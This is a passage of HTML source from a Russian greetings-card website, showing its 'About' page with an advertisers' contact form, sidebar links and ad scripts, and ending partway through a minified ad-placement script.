                        </div><time class="post-info__time" datetime="2020-02-26">26.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/smeshnye-stihi-dlya-detej-k-8-marta.html">Смешные стихи для детей к 8 Марта</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/77/dcac21feb2dd977_210x131.jpg" width="210" height="131" alt="Красивые стихи на День независимости Казахстана" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-04-10">10.04.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/krasivye-stihi-na-den-nezavisimosti-kazahstana.html">Красивые стихи на День независимости Казахстана</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/a7/b7e021302da75a7_210x131.png" width="210" height="131" alt="Поздравления на Песах 2020 в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-18">18.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/pozdravleniya-na-pesah-2020-v-proze.html">Поздравления на Песах 2020 в прозе</a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </main>
          <aside class="sidebar">
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
              </ul>
              <b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a> </b><a style="color:#103399" href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a><br>  <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Вкусные <a href="https://rubin-2000.ru" target="_blank">сладкие подарки</a> для детей на Новый 2026 год оптом и в розницу. <!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script>На сайте <a href='http://wiski.ru/konyak'>http://wiski.ru</a> французский коньяк Марки цены.
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
        <article class="description single">
          <h1 class="description__title">О сайте</h1>
          <div class="flat_pm_start"></div>
          <p>Мы искренне надеемся, что на страницах нашего сайта вы найдете для себя действительно полезную и нужную информацию.</p>
          <h2>Информация для рекламодателей</h2>
          <p>Предлагаем вам разместить вашу тематическую рекламу на страницах нашего сайта.</p>
          <p>Для связи с нами можете воспользоваться формой обратной связи, а так же позвонив или написав нам:</p>
          <div role="form" class="wpcf7" id="wpcf7-f190-o1" lang="ru-RU" dir="ltr">
            <div class="screen-reader-response"></div>
            <form action="/#wpcf7-f190-o1" method="post" class="wpcf7-form" novalidate="novalidate">
              <div style="display: none;">
                <input type="hidden" name="_wpcf7" value="190"> <input type="hidden" name="_wpcf7_version" value="5.1.6"> <input type="hidden" name="_wpcf7_locale" value="ru_RU"> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f190-o1"> <input type="hidden" name="_wpcf7_container_post" value="0">
              </div>
              <div class="flex-form">
                <div class="form-left">
                  <label>Ваше имя (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></span></label>
                  <p></p>
                  <p><label>Ваш e-mail (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false"></span></label></p>
                  <p><label>Тема<br>
                  <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false"></span></label></p>
                </div>
                <div class="form-right">
                  <label>Сообщение<br>
                  <span class="wpcf7-form-control-wrap your-message">
                  <textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></label>
                  <p></p>
                </div>
              </div>
              <div class="form-buttons">
                <div class="form-left">
                  <p>Решите пример:<br>
                  <span class="wpcf7-form-control-wrap quiz-383"><label><span class="wpcf7-quiz-label">2+8=</span> <input type="text" name="quiz-383" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false"></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-383" value="4d0ab58738db2370a03714e96c93ba19"></span></p>
                </div>
                <div class="form-right">
                  <input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit">
                </div>
              </div>
              <div class="wpcf7-response-output wpcf7-display-none"></div>
            </form>
          </div>
          <div class="flat_pm_end"></div>
        </article>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;"><img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;"></div>
    </div>
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> 
    <script type='text/javascript'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> 
    <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 